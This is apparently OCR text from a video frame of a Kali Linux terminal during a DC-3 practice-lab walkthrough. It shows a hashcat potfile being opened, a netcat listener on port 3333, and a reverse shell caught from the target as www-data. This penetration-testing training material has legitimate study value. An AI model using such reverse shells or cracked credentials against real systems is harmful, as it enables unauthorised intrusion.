 kali@kali: ~/VH/YT/DC-3
File Actions Edit View Help
kali@kali: ~/VH/YT/DC-3
kali@kali: ~/D...nloads/Rshells
kali@kali:~/VH/YT/DC-3$ less /home/kali/.hashcat/hashcat.potfile
kali@kali:~/VH/YT/DC-3$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [192.168.0.208] from (UNKNOWN) [192.168.0.32] 39064
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
 04:25:44 up  3:18,  0 users,  load average: 0.02, 0.04, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ _
Tab name
New tab name:
Reverse Sh
Cancel OK
S
$_
File Machine View Input Devices Help Kali Linux (Snapshot 2)